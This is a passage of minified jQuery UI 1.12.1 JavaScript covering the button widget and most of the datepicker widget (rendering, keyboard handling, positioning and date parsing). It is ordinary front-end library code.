disabled,options=this._super()||{};this.isInput=this.element.is("input");disabled=this.element[0].disabled;if(disabled!=null)options.disabled=disabled;this.originalLabel=this.isInput?this.element.val():this.element.html();if(this.originalLabel)options.label=this.originalLabel;return options;},_create:function(){if(!this.option.showLabel&!this.options.icon)this.options.showLabel=true;if(this.options.disabled==null)this.options.disabled=this.element[0].disabled||false;this.hasTitle=!!this.element.attr("title");if(this.options.label&&this.options.label!==this.originalLabel)if(this.isInput)this.element.val(this.options.label);else this.element.html(this.options.label);this._addClass("ui-button","ui-widget");this._setOption("disabled",this.options.disabled);this._enhance();if(this.element.is("a"))this._on({"keyup":function(event){if(event.keyCode===$.ui.keyCode.SPACE){event.preventDefault();if(this.element[0].click)this.element[0].click();else this.element.trigger("click");}}});},_enhance:function(){if(!this.element.is("button"))this.element.attr("role","button");if(this.options.icon){this._updateIcon("icon",this.options.icon);this._updateTooltip();}},_updateTooltip:function(){this.title=this.element.attr("title");if(!this.options.showLabel&&!this.title)this.element.attr("title",this.options.label);},_updateIcon:function(option,value){var icon=option!=="iconPosition",position=icon?this.options.iconPosition:value,displayBlock=position==="top"||position==="bottom";if(!this.icon){this.icon=$("<span>");this._addClass(this.icon,"ui-button-icon","ui-icon");if(!this.options.showLabel)this._addClass("ui-button-icon-only");}else{if(icon)this._removeClass(this.icon,null,this.options.icon);}if(icon)this._addClass(this.icon,null,value);this._attachIcon(position);if(displayBlock){this._addClass(this.icon,null,"ui-widget-icon-block");if(this.iconSpace)this.iconSpace.remove();}else{if(!this.iconSpace){this.iconSpace=$("<span> </span>");this._addClass(this.iconSpace,"ui-button-icon-space");}this._removeClass(this.icon,null,"ui-wiget-icon-block");this._attachIconSpace(position);}},_destroy:function(){this.element.removeAttr("role");if(this.icon)this.icon.remove();if(this.iconSpace)this.iconSpace.remove();if(!this.hasTitle)this.element.removeAttr("title");},_attachIconSpace:function(iconPosition){this.icon[/^(?:end|bottom)/.test(iconPosition)?"before":"after"](this.iconSpace);},_attachIcon:function(iconPosition){this.element[/^(?:end|bottom)/.test(iconPosition)?"append":"prepend"](this.icon);},_setOptions:function(options){var newShowLabel=options.showLabel===undefined?this.options.showLabel:options.showLabel,newIcon=options.icon===undefined?this.options.icon:options.icon;if(!newShowLabel&&!newIcon)options.showLabel=true;this._super(options);},_setOption:function(key,value){if(key==="icon")if(value)this._updateIcon(key,value);else{if(this.icon){this.icon.remove();if(this.iconSpace)this.iconSpace.remove();}}if(key==="iconPosition")this._updateIcon(key,value);if(key==="showLabel"){this._toggleClass("ui-button-icon-only",null,!value);this._updateTooltip();}if(key==="label")if(this.isInput)this.element.val(value);else{this.element.html(value);if(this.icon){this._attachIcon(this.options.iconPosition);this._attachIconSpace(this.options.iconPosition);}}this._super(key,value);if(key==="disabled"){this._toggleClass(null,"ui-state-disabled",value);this.element[0].disabled=value;if(value)this.element.blur();}},refresh:function(){var isDisabled=this.element.is("input, button")?this.element[0].disabled:this.element.hasClass("ui-button-disabled");if(isDisabled!==this.options.disabled)this._setOptions({disabled:isDisabled});this._updateTooltip();}});if($.uiBackCompat!==false){$.widget("ui.button",$.ui.button,{options:{text:true,icons:{primary:null,secondary:null}},_create:function(){if(this.options.showLabel&&!this.options.text)this.options.showLabel=this.options.text;if(!this.options.showLabel&&this.options.text)this.options.text=this.options.showLabel;if(!this.options.icon&&(this.options.icons.primary||this.options.icons.secondary))if(this.options.icons.primary)this.options.icon=this.options.icons.primary;else{this.options.icon=this.options.icons.secondary;this.options.iconPosition="end";}else{if(this.options.icon)this.options.icons.primary=this.options.icon;}this._super();},_setOption:function(key,value){if(key==="text"){this._super("showLabel",value);return;}if(key==="showLabel")this.options.text=value;if(key==="icon")this.options.icons.primary=value;if(key==="icons")if(value.primary){this._super("icon",value.primary);this._super("iconPosition","beginning");}else{if(value.secondary){this._super("icon",value.secondary);this._super("iconPosition","end");}}this._superApply(arguments);}});$.fn.button=(function(orig){return function(){if(!this.length||(this.length&&this[0].tagName!=="INPUT")||(this.length&&this[0].tagName==="INPUT"&&(this.attr("type")!=="checkbox"&&this.attr("type")!=="radio")))return orig.apply(this,arguments);if(!$.ui.checkboxradio)$.error("Checkboxradio widget missing");if(arguments.length===0)return this.checkboxradio({"icon":false});return this.checkboxradio.apply(this,arguments);};})($.fn.button);$.fn.buttonset=function(){if(!$.ui.controlgroup)$.error("Controlgroup widget missing");if(arguments[0]==="option"&&arguments[1]==="items"&&arguments[2])return this.controlgroup.apply(this,[arguments[0],"items.button",arguments[2]]);if(arguments[0]==="option"&&arguments[1]==="items")return this.controlgroup.apply(this,[arguments[0],"items.button"]);if(typeof arguments[0]==="object"&&arguments[0].items)arguments[0].items={button:arguments[0].items};return this.controlgroup.apply(this,arguments);};}var widgetsButton=$.ui.button;$.extend($.ui,{datepicker:{version:"1.12.1"}});var datepicker_instActive;function datepicker_getZindex(elem){var position,value;while(elem.length&&elem[0]!==document){position=elem.css("position");if(position==="absolute"||position==="relative"||position==="fixed"){value=parseInt(elem.css("zIndex"),10);if(!isNaN(value)&&value!==0)return value;}elem=elem.parent();}return 0;}function Datepicker(){this._curInst=null;this._keyEvent=false;this._disabledInputs=[];this._datepickerShowing=false;this._inDialog=false;this._mainDivId="ui-datepicker-div";this._inlineClass="ui-datepicker-inline";this._appendClass="ui-datepicker-append";this._triggerClass="ui-datepicker-trigger";this._dialogClass="ui-datepicker-dialog";this._disableClass="ui-datepicker-disabled";this._unselectableClass="ui-datepicker-unselectable";this._currentClass="ui-datepicker-current-day";this._dayOverClass="ui-datepicker-days-cell-over";this.regional=[];this.regional[""]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"mm/dd/yy",firstDay:0,isRTL:false,showMonthAfterYear:false,yearSuffix:""};this._defaults={showOn:"focus",showAnim:"fadeIn",showOptions:{},defaultDate:null,appendText:"",buttonText:"...",buttonImage:"",buttonImageOnly:false,hideIfNoPrevNext:false,navigationAsDateFormat:false,gotoCurrent:false,changeMonth:false,changeYear:false,yearRange:"c-10:c+10",showOtherMonths:false,selectOtherMonths:false,showWeek:false,calculateWeek:this.iso8601Week,shortYearCutoff:"+10",minDate:null,maxDate:null,duration:"fast",beforeShowDay:null,beforeShow:null,onSelect:null,onChangeMonthYear:null,onClose:null,numberOfMonths:1,showCurrentAtPos:0,stepMonths:1,stepBigMonths:12,altField:"",altFormat:"",constrainInput:true,showButtonPanel:false,autoSize:false,disabled:false};$.extend(this._defaults,this.regional[""]);this.regional.en=$.extend(true,{},this.regional[""]);this.regional["en-US"]=$.extend(true,{},this.regional.en);this.dpDiv=datepicker_bindHover($("<div id='"+this._mainDivId+"' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>"));}$.extend(Datepicker.prototype,{markerClassName:"hasDatepicker",maxRows:4,_widgetDatepicker:function(){return this.dpDiv;},setDefaults:function(settings){datepicker_extendRemove(this._defaults,settings||{});return this;},_attachDatepicker:function(target,settings){var nodeName,inline,inst;nodeName=target.nodeName.toLowerCase();inline=(nodeName==="div"||nodeName==="span");if(!target.id){this.uuid+=1;target.id="dp"+this.uuid;}inst=this._newInst($(target),inline);inst.settings=$.extend({},settings||{});if(nodeName==="input")this._connectDatepicker(target,inst);else{if(inline)this._inlineDatepicker(target,inst);}},_newInst:function(target,inline){var id=target[0].id.replace(/([^A-Za-z0-9_\-])/g,"\\\\$1");return {id,input:target,selectedDay:0,selectedMonth:0,selectedYear:0,drawMonth:0,drawYear:0,inline,dpDiv:(!inline?this.dpDiv:datepicker_bindHover($("<div class='"+this._inlineClass+" ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>")))};},_connectDatepicker:function(target,inst){var input=$(target);inst.append=$([]);inst.trigger=$([]);if(input.hasClass(this.markerClassName))return;this._attachments(input,inst);input.addClass(this.markerClassName).on("keydown",this._doKeyDown).on("keypress",this._doKeyPress).on("keyup",this._doKeyUp);this._autoSize(inst);$.data(target,"datepicker",inst);if(inst.settings.disabled)this._disableDatepicker(target);},_attachments:function(input,inst){var showOn,buttonText,buttonImage,appendText=this._get(inst,"appendText"),isRTL=this._get(inst,"isRTL");if(inst.append)inst.append.remove();if(appendText){inst.append=$("<span class='"+this._appendClass+"'>"+appendText+"</span>");input[isRTL?"before":"after"](inst.append);}input.off("focus",this._showDatepicker);if(inst.trigger)inst.trigger.remove();showOn=this._get(inst,"showOn");if(showOn==="focus"||showOn==="both")input.on("focus",this._showDatepicker);if(showOn==="button"||showOn==="both"){buttonText=this._get(inst,"buttonText");buttonImage=this._get(inst,"buttonImage");inst.trigger=$(this._get(inst,"buttonImageOnly")?$("<img/>").addClass(this._triggerClass).attr({src:buttonImage,alt:buttonText,title:buttonText}):$("<button type='button'></button>").addClass(this._triggerClass).html(!buttonImage?buttonText:$("<img/>").attr({src:buttonImage,alt:buttonText,title:buttonText})));input[isRTL?"before":"after"](inst.trigger);inst.trigger.on("click",function(){if($.datepicker._datepickerShowing&&$.datepicker._lastInput===input[0])$.datepicker._hideDatepicker();else if($.datepicker._datepickerShowing&&$.datepicker._lastInput!==input[0]){$.datepicker._hideDatepicker();$.datepicker._showDatepicker(input[0]);}else $.datepicker._showDatepicker(input[0]);return false;});}},_autoSize:function(inst){if(this._get(inst,"autoSize")&&!inst.inline){var findMax,max,maxI,i,date=new Date(2009,12-1,20),dateFormat=this._get(inst,"dateFormat");if(dateFormat.match(/[DM]/)){findMax=function(names){max=0;maxI=0;for(i=0;i<names.length;i++)if(names[i].length>max){max=names[i].length;maxI=i;}return maxI;};date.setMonth(findMax(this._get(inst,(dateFormat.match(/MM/)?"monthNames":"monthNamesShort"))));date.setDate(findMax(this._get(inst,(dateFormat.match(/DD/)?"dayNames":"dayNamesShort")))+20-date.getDay());}inst.input.attr("size",this._formatDate(inst,date).length);}},_inlineDatepicker:function(target,inst){var divSpan=$(target);if(divSpan.hasClass(this.markerClassName))return;divSpan.addClass(this.markerClassName).append(inst.dpDiv);$.data(target,"datepicker",inst);this._setDate(inst,this._getDefaultDate(inst),true);this._updateDatepicker(inst);this._updateAlternate(inst);if(inst.settings.disabled)this._disableDatepicker(target);inst.dpDiv.css("display","block");},_dialogDatepicker:function(input,date,onSelect,settings,pos){var id,browserWidth,browserHeight,scrollX,scrollY,inst=this._dialogInst;if(!inst){this.uuid+=1;id="dp"+this.uuid;this._dialogInput=$("<input type='text' id='"+id+"' style='position: absolute; top: -100px; width: 0px;'/>");this._dialogInput.on("keydown",this._doKeyDown);$("body").append(this._dialogInput);inst=this._dialogInst=this._newInst(this._dialogInput,false);inst.settings={};$.data(this._dialogInput[0],"datepicker",inst);}datepicker_extendRemove(inst.settings,settings||{});date=(date&&date.constructor===Date?this._formatDate(inst,date):date);this._dialogInput.val(date);this._pos=(pos?(pos.length?pos:[pos.pageX,pos.pageY]):null);if(!this._pos){browserWidth=document.documentElement.clientWidth;browserHeight=document.documentElement.clientHeight;scrollX=document.documentElement.scrollLeft||document.body.scrollLeft;scrollY=document.documentElement.scrollTop||document.body.scrollTop;this._pos=[(browserWidth/2)-100+scrollX,(browserHeight/2)-150+scrollY];}this._dialogInput.css("left",(this._pos[0]+20)+"px").css("top",this._pos[1]+"px");inst.settings.onSelect=onSelect;this._inDialog=true;this.dpDiv.addClass(this._dialogClass);this._showDatepicker(this._dialogInput[0]);if($.blockUI)$.blockUI(this.dpDiv);$.data(this._dialogInput[0],"datepicker",inst);return this;},_destroyDatepicker:function(target){var nodeName,$target=$(target),inst=$.data(target,"datepicker");if(!$target.hasClass(this.markerClassName))return;nodeName=target.nodeName.toLowerCase();$.removeData(target,"datepicker");if(nodeName==="input"){inst.append.remove();inst.trigger.remove();$target.removeClass(this.markerClassName).off("focus",this._showDatepicker).off("keydown",this._doKeyDown).off("keypress",this._doKeyPress).off("keyup",this._doKeyUp);}else{if(nodeName==="div"||nodeName==="span")$target.removeClass(this.markerClassName).empty();}if(datepicker_instActive===inst)datepicker_instActive=null;},_enableDatepicker:function(target){var nodeName,inline,$target=$(target),inst=$.data(target,"datepicker");if(!$target.hasClass(this.markerClassName))return;nodeName=target.nodeName.toLowerCase();if(nodeName==="input"){target.disabled=false;inst.trigger.filter("button").each(function(){this.disabled=false;}).end().filter("img").css({opacity:"1.0",cursor:""});}else{if(nodeName==="div"||nodeName==="span"){inline=$target.children("."+this._inlineClass);inline.children().removeClass("ui-state-disabled");inline.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",false);}}this._disabledInputs=$.map(this._disabledInputs,function(value){return (value===target?null:value);});},_disableDatepicker:function(target){var nodeName,inline,$target=$(target),inst=$.data(target,"datepicker");if(!$target.hasClass(this.markerClassName))return;nodeName=target.nodeName.toLowerCase();if(nodeName==="input"){target.disabled=true;inst.trigger.filter("button").each(function(){this.disabled=true;}).end().filter("img").css({opacity:"0.5",cursor:"default"});}else{if(nodeName==="div"||nodeName==="span"){inline=$target.children("."+this._inlineClass);inline.children().addClass("ui-state-disabled");inline.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",true);}}this._disabledInputs=$.map(this._disabledInputs,function(value){return (value===target?null:value);});this._disabledInputs[this._disabledInputs.length]=target;},_isDisabledDatepicker:function(target){if(!target)return false;for(var i=0;i<this._disabledInputs.length;i++)if(this._disabledInputs[i]===target)return true;return false;},_getInst:function(target){try{return $.data(target,"datepicker");}catch(err){throw "Missing instance data for this datepicker";}},_optionDatepicker:function(target,name,value){var settings,date,minDate,maxDate,inst=this._getInst(target);if(arguments.length===2&&typeof name==="string")return (name==="defaults"?$.extend({},$.datepicker._defaults):(inst?(name==="all"?$.extend({},inst.settings):this._get(inst,name)):null));settings=name||{};if(typeof name==="string"){settings={};settings[name]=value;}if(inst){if(this._curInst===inst)this._hideDatepicker();date=this._getDateDatepicker(target,true);minDate=this._getMinMaxDate(inst,"min");maxDate=this._getMinMaxDate(inst,"max");datepicker_extendRemove(inst.settings,settings);if(minDate!==null&&settings.dateFormat!==undefined&&settings.minDate===undefined)inst.settings.minDate=this._formatDate(inst,minDate);if(maxDate!==null&&settings.dateFormat!==undefined&&settings.maxDate===undefined)inst.settings.maxDate=this._formatDate(inst,maxDate);if("disabled" in settings)if(settings.disabled)this._disableDatepicker(target);else this._enableDatepicker(target);this._attachments($(target),inst);this._autoSize(inst);this._setDate(inst,date);this._updateAlternate(inst);this._updateDatepicker(inst);}},_changeDatepicker:function(target,name,value){this._optionDatepicker(target,name,value);},_refreshDatepicker:function(target){var inst=this._getInst(target);if(inst)this._updateDatepicker(inst);},_setDateDatepicker:function(target,date){var inst=this._getInst(target);if(inst){this._setDate(inst,date);this._updateDatepicker(inst);this._updateAlternate(inst);}},_getDateDatepicker:function(target,noDefault){var inst=this._getInst(target);if(inst&&!inst.inline)this._setDateFromField(inst,noDefault);return (inst?this._getDate(inst):null);},_doKeyDown:function(event){var onSelect,dateStr,sel,inst=$.datepicker._getInst(event.target),handled=true,isRTL=inst.dpDiv.is(".ui-datepicker-rtl");inst._keyEvent=true;if($.datepicker._datepickerShowing)switch(event.keyCode){case 9:$.datepicker._hideDatepicker();handled=false;break;case 13:sel=$("td."+$.datepicker._dayOverClass+":not(."+$.datepicker._currentClass+")",inst.dpDiv);if(sel[0])$.datepicker._selectDay(event.target,inst.selectedMonth,inst.selectedYear,sel[0]);onSelect=$.datepicker._get(inst,"onSelect");if(onSelect){dateStr=$.datepicker._formatDate(inst);onSelect.apply((inst.input?inst.input[0]:null),[dateStr,inst]);}else $.datepicker._hideDatepicker();return false;case 27:$.datepicker._hideDatepicker();break;case 33:$.datepicker._adjustDate(event.target,(event.ctrlKey?-$.datepicker._get(inst,"stepBigMonths"):-$.datepicker._get(inst,"stepMonths")),"M");break;case 34:$.datepicker._adjustDate(event.target,(event.ctrlKey?+$.datepicker._get(inst,"stepBigMonths"):+$.datepicker._get(inst,"stepMonths")),"M");break;case 35:if(event.ctrlKey||event.metaKey)$.datepicker._clearDate(event.target);handled=event.ctrlKey||event.metaKey;break;case 36:if(event.ctrlKey||event.metaKey)$.datepicker._gotoToday(event.target);handled=event.ctrlKey||event.metaKey;break;case 37:if(event.ctrlKey||event.metaKey)$.datepicker._adjustDate(event.target,(isRTL?+1:-1),"D");handled=event.ctrlKey||event.metaKey;if(event.originalEvent.altKey)$.datepicker._adjustDate(event.target,(event.ctrlKey?-$.datepicker._get(inst,"stepBigMonths"):-$.datepicker._get(inst,"stepMonths")),"M");break;case 38:if(event.ctrlKey||event.metaKey)$.datepicker._adjustDate(event.target,-7,"D");handled=event.ctrlKey||event.metaKey;break;case 39:if(event.ctrlKey||event.metaKey)$.datepicker._adjustDate(event.target,(isRTL?-1:+1),"D");handled=event.ctrlKey||event.metaKey;if(event.originalEvent.altKey)$.datepicker._adjustDate(event.target,(event.ctrlKey?+$.datepicker._get(inst,"stepBigMonths"):+$.datepicker._get(inst,"stepMonths")),"M");break;case 40:if(event.ctrlKey||event.metaKey)$.datepicker._adjustDate(event.target,+7,"D");handled=event.ctrlKey||event.metaKey;break;default:handled=false;}else if(event.keyCode===36&&event.ctrlKey)$.datepicker._showDatepicker(this);else handled=false;if(handled){event.preventDefault();event.stopPropagation();}},_doKeyPress:function(event){var chars,chr,inst=$.datepicker._getInst(event.target);if($.datepicker._get(inst,"constrainInput")){chars=$.datepicker._possibleChars($.datepicker._get(inst,"dateFormat"));chr=String.fromCharCode(event.charCode==null?event.keyCode:event.charCode);return event.ctrlKey||event.metaKey||(chr<" "||!chars||chars.indexOf(chr)>-1);}},_doKeyUp:function(event){var date,inst=$.datepicker._getInst(event.target);if(inst.input.val()!==inst.lastVal)try{date=$.datepicker.parseDate($.datepicker._get(inst,"dateFormat"),(inst.input?inst.input.val():null),$.datepicker._getFormatConfig(inst));if(date){$.datepicker._setDateFromField(inst);$.datepicker._updateAlternate(inst);$.datepicker._updateDatepicker(inst);}}catch(err){}return true;},_showDatepicker:function(input){input=input.target||input;if(input.nodeName.toLowerCase()!=="input")input=$("input",input.parentNode)[0];if($.datepicker._isDisabledDatepicker(input)||$.datepicker._lastInput===input)return;var inst,beforeShow,beforeShowSettings,isFixed,offset,showAnim,duration;inst=$.datepicker._getInst(input);if($.datepicker._curInst&&$.datepicker._curInst!==inst){$.datepicker._curInst.dpDiv.stop(true,true);if(inst&&$.datepicker._datepickerShowing)$.datepicker._hideDatepicker($.datepicker._curInst.input[0]);}beforeShow=$.datepicker._get(inst,"beforeShow");beforeShowSettings=beforeShow?beforeShow.apply(input,[input,inst]):{};if(beforeShowSettings===false)return;datepicker_extendRemove(inst.settings,beforeShowSettings);inst.lastVal=null;$.datepicker._lastInput=input;$.datepicker._setDateFromField(inst);if($.datepicker._inDialog)input.value="";if(!$.datepicker._pos){$.datepicker._pos=$.datepicker._findPos(input);$.datepicker._pos[1]+=input.offsetHeight;}isFixed=false;$(input).parents().each(function(){isFixed|=$(this).css("position")==="fixed";return !isFixed;});offset={left:$.datepicker._pos[0],top:$.datepicker._pos[1]};$.datepicker._pos=null;inst.dpDiv.empty();inst.dpDiv.css({position:"absolute",display:"block",top:"-1000px"});$.datepicker._updateDatepicker(inst);offset=$.datepicker._checkOffset(inst,offset,isFixed);inst.dpDiv.css({position:($.datepicker._inDialog&&$.blockUI?"static":(isFixed?"fixed":"absolute")),display:"none",left:offset.left+"px",top:offset.top+"px"});if(!inst.inline){showAnim=$.datepicker._get(inst,"showAnim");duration=$.datepicker._get(inst,"duration");inst.dpDiv.css("z-index",datepicker_getZindex($(input))+1);$.datepicker._datepickerShowing=true;if($.effects&&$.effects.effect[showAnim])inst.dpDiv.show(showAnim,$.datepicker._get(inst,"showOptions"),duration);else inst.dpDiv[showAnim||"show"](showAnim?duration:null);if($.datepicker._shouldFocusInput(inst))inst.input.trigger("focus");$.datepicker._curInst=inst;}},_updateDatepicker:function(inst){this.maxRows=4;datepicker_instActive=inst;inst.dpDiv.empty().append(this._generateHTML(inst));this._attachHandlers(inst);var origyearshtml,numMonths=this._getNumberOfMonths(inst),cols=numMonths[1],width=17,activeCell=inst.dpDiv.find("."+this._dayOverClass+" a");if(activeCell.length>0)datepicker_handleMouseover.apply(activeCell.get(0));inst.dpDiv.removeClass("ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4").width("");if(cols>1)inst.dpDiv.addClass("ui-datepicker-multi-"+cols).css("width",(width*cols)+"em");inst.dpDiv[(numMonths[0]!==1||numMonths[1]!==1?"add":"remove")+"Class"]("ui-datepicker-multi");inst.dpDiv[(this._get(inst,"isRTL")?"add":"remove")+"Class"]("ui-datepicker-rtl");if(inst===$.datepicker._curInst&&$.datepicker._datepickerShowing&&$.datepicker._shouldFocusInput(inst))inst.input.trigger("focus");if(inst.yearshtml){origyearshtml=inst.yearshtml;setTimeout(function(){if(origyearshtml===inst.yearshtml&&inst.yearshtml)inst.dpDiv.find("select.ui-datepicker-year:first").replaceWith(inst.yearshtml);origyearshtml=inst.yearshtml=null;},0);}},_shouldFocusInput:function(inst){return inst.input&&inst.input.is(":visible")&&!inst.input.is(":disabled")&&!inst.input.is(":focus");},_checkOffset:function(inst,offset,isFixed){var dpWidth=inst.dpDiv.outerWidth(),dpHeight=inst.dpDiv.outerHeight(),inputWidth=inst.input?inst.input.outerWidth():0,inputHeight=inst.input?inst.input.outerHeight():0,viewWidth=document.documentElement.clientWidth+(isFixed?0:$(document).scrollLeft()),viewHeight=document.documentElement.clientHeight+(isFixed?0:$(document).scrollTop());offset.left-=(this._get(inst,"isRTL")?(dpWidth-inputWidth):0);offset.left-=(isFixed&&offset.left===inst.input.offset().left)?$(document).scrollLeft():0;offset.top-=(isFixed&&offset.top===(inst.input.offset().top+inputHeight))?$(document).scrollTop():0;offset.left-=Math.min(offset.left,(offset.left+dpWidth>viewWidth&&viewWidth>dpWidth)?Math.abs(offset.left+dpWidth-viewWidth):0);offset.top-=Math.min(offset.top,(offset.top+dpHeight>viewHeight&&viewHeight>dpHeight)?Math.abs(dpHeight+inputHeight):0);return offset;},_findPos:function(obj){var position,inst=this._getInst(obj),isRTL=this._get(inst,"isRTL");while(obj&&(obj.type==="hidden"||obj.nodeType!==1||$.expr.filters.hidden(obj)))obj=obj[isRTL?"previousSibling":"nextSibling"];position=$(obj).offset();return [position.left,position.top];},_hideDatepicker:function(input){var showAnim,duration,postProcess,onClose,inst=this._curInst;if(!inst||(input&&inst!==$.data(input,"datepicker")))return;if(this._datepickerShowing){showAnim=this._get(inst,"showAnim");duration=this._get(inst,"duration");postProcess=function(){$.datepicker._tidyDialog(inst);};if($.effects&&($.effects.effect[showAnim]||$.effects[showAnim]))inst.dpDiv.hide(showAnim,$.datepicker._get(inst,"showOptions"),duration,postProcess);else inst.dpDiv[(showAnim==="slideDown"?"slideUp":(showAnim==="fadeIn"?"fadeOut":"hide"))]((showAnim?duration:null),postProcess);if(!showAnim)postProcess();this._datepickerShowing=false;onClose=this._get(inst,"onClose");if(onClose)onClose.apply((inst.input?inst.input[0]:null),[(inst.input?inst.input.val():""),inst]);this._lastInput=null;if(this._inDialog){this._dialogInput.css({position:"absolute",left:"0",top:"-100px"});if($.blockUI){$.unblockUI();$("body").append(this.dpDiv);}}this._inDialog=false;}},_tidyDialog:function(inst){inst.dpDiv.removeClass(this._dialogClass).off(".ui-datepicker-calendar");},_checkExternalClick:function(event){if(!$.datepicker._curInst)return;var $target=$(event.target),inst=$.datepicker._getInst($target[0]);if((($target[0].id!==$.datepicker._mainDivId&&$target.parents("#"+$.datepicker._mainDivId).length===0&&!$target.hasClass($.datepicker.markerClassName)&&!$target.closest("."+$.datepicker._triggerClass).length&&$.datepicker._datepickerShowing&&!($.datepicker._inDialog&&$.blockUI)))||($target.hasClass($.datepicker.markerClassName)&&$.datepicker._curInst!==inst))$.datepicker._hideDatepicker();},_adjustDate:function(id,offset,period){var target=$(id),inst=this._getInst(target[0]);if(this._isDisabledDatepicker(target[0]))return;this._adjustInstDate(inst,offset+(period==="M"?this._get(inst,"showCurrentAtPos"):0),period);this._updateDatepicker(inst);},_gotoToday:function(id){var date,target=$(id),inst=this._getInst(target[0]);if(this._get(inst,"gotoCurrent")&&inst.currentDay){inst.selectedDay=inst.currentDay;inst.drawMonth=inst.selectedMonth=inst.currentMonth;inst.drawYear=inst.selectedYear=inst.currentYear;}else{date=new Date();inst.selectedDay=date.getDate();inst.drawMonth=inst.selectedMonth=date.getMonth();inst.drawYear=inst.selectedYear=date.getFullYear();}this._notifyChange(inst);this._adjustDate(target);},_selectMonthYear:function(id,select,period){var target=$(id),inst=this._getInst(target[0]);inst["selected"+(period==="M"?"Month":"Year")]=inst["draw"+(period==="M"?"Month":"Year")]=parseInt(select.options[select.selectedIndex].value,10);this._notifyChange(inst);this._adjustDate(target);},_selectDay:function(id,month,year,td){var inst,target=$(id);if($(td).hasClass(this._unselectableClass)||this._isDisabledDatepicker(target[0]))return;inst=this._getInst(target[0]);inst.selectedDay=inst.currentDay=$("a",td).html();inst.selectedMonth=inst.currentMonth=month;inst.selectedYear=inst.currentYear=year;this._selectDate(id,this._formatDate(inst,inst.currentDay,inst.currentMonth,inst.currentYear));},_clearDate:function(id){var target=$(id);this._selectDate(target,"");},_selectDate:function(id,dateStr){var onSelect,target=$(id),inst=this._getInst(target[0]);dateStr=(dateStr!=null?dateStr:this._formatDate(inst));if(inst.input)inst.input.val(dateStr);this._updateAlternate(inst);onSelect=this._get(inst,"onSelect");if(onSelect)onSelect.apply((inst.input?inst.input[0]:null),[dateStr,inst]);else{if(inst.input)inst.input.trigger("change");}if(inst.inline)this._updateDatepicker(inst);else{this._hideDatepicker();this._lastInput=inst.input[0];if(typeof (inst.input[0])!=="object")inst.input.trigger("focus");this._lastInput=null;}},_updateAlternate:function(inst){var altFormat,date,dateStr,altField=this._get(inst,"altField");if(altField){altFormat=this._get(inst,"altFormat")||this._get(inst,"dateFormat");date=this._getDate(inst);dateStr=this.formatDate(altFormat,date,this._getFormatConfig(inst));$(altField).val(dateStr);}},noWeekends:function(date){var day=date.getDay();return [(day>0&&day<6),""];},iso8601Week:function(date){var time,checkDate=new Date(date.getTime());checkDate.setDate(checkDate.getDate()+4-(checkDate.getDay()||7));time=checkDate.getTime();checkDate.setMonth(0);checkDate.setDate(1);return Math.floor(Math.round((time-checkDate)/86400000)/7)+1;},parseDate:function(format,value,settings){if(format==null||value==null)throw "Invalid arguments";value=(typeof value==="object"?value.toString():value+"");if(value==="")return null;var iFormat,dim,extra,iValue=0,shortYearCutoffTemp=(settings?settings.shortYearCutoff:null)||this._defaults.shortYearCutoff,shortYearCutoff=(typeof shortYearCutoffTemp!=="string"?shortYearCutoffTemp:new Date().getFullYear()%100+parseInt(shortYearCutoffTemp,10)),dayNamesShort=(settings?settings.dayNamesShort:null)||this._defaults.dayNamesShort,dayNames=(settings?settings.dayNames:null)||this._defaults.dayNames,monthNamesShort=(settings?settings.monthNamesShort:null)||this._defaults.monthNamesShort,monthNames=(settings?settings.monthNames:null)||this._defaults.monthNames,year=-1,month=-1,day=-1,doy=-1,literal=false,date,lookAhead=function(match){var matches=(iFormat+1<format.length&&format.charAt(iFormat+1)===match);if(matches)iFormat++;return matches;},getNumber=function(match){var isDoubled=lookAhead(match),size=(match==="@"?14:(match==="!"?20:(match==="y"&&isDoubled?4:(match==="o"?3:2)))),minSize=(match==="y"?size:1),digits=new RegExp("^\\d{"+minSize+","+size+"}"),num=value.substring(iValue).match(digits);if(!num)throw "Missing number at position "+iValue;iValue+=num[0].length;return parseInt(num[0],10);},getName=function(match,shortNames,longNames){var index=-1,names=$.map(lookAhead(match)?longNames:shortNames,function(v,k){return [[k,v]];}).sort(function(a,b){return -(a[1].length-b[1].length);});$.each(names,function(i,pair){var name=pair[1];if(value.substr(iValue,name.length).toLowerCase()===name.toLowerCase()){index=pair[0];iValue+=name.length;return false;}});if(index!==-1)return index+1;else throw "Unknown name at position "+iValue;},checkLiteral=function(){if(value.charAt(iValue)!==format.charAt(iFormat))throw "Unexpected literal at position "+iValue;iValue++;};for(iFormat=0;iFormat<format.length;iFormat++)if(literal)if(format.charAt(iFormat)==="'"&&!lookAhead("'"))literal=false;else checkLiteral();else switch(format.charAt(iFormat)){case "d":day=getNumber("d");break;case "D":getName("D",dayNamesShort,dayNames);break;case "o":doy=getNumber("o");break;case "m":month=getNumber("m");break;case "M":month=getName("M",monthNamesShort,monthNames);break;case "y":year=getNumber("y");break;case "@":date=new Date(getNumber("@"));year=date.getFullYear();month=date.getMonth()+1;day=date.getDate();break;case "!":date=new Date((getNumber("!")-this._ticksTo1970)/10000);year=date.getFullYear();month=date.getMonth()+1;day=date.getDate();break;case "'":if(lookAhead("'"))checkLiteral();else literal=true;break;default:checkLiteral();}if(iValue<value.length){extra=value.substr(iValue);if(!/^\s+/.test(extra))throw "Extra/unparsed characters found in date: "+extra;}if(year===-1)year=new Date().getFullYear();else{if(year<100)year+=new Date().getFullYear()-new Date().getFullYear()%100+(year<=shortYearCutoff?0:-100);}if(doy>-1){month=1;day=doy;do{dim=this._getDaysInMonth(year,month-1);if(day<=dim)break;month++;day-=dim;}while(true);}date=this._daylightSavingAdjust(new Date(year,month-1,day));if(date.getFullYear()!==year||date.getMonth()+1!==month||date.getDate()!==day)throw "Invalid date";return date;},ATOM:"yy-mm-dd",COOKIE:"D, dd M 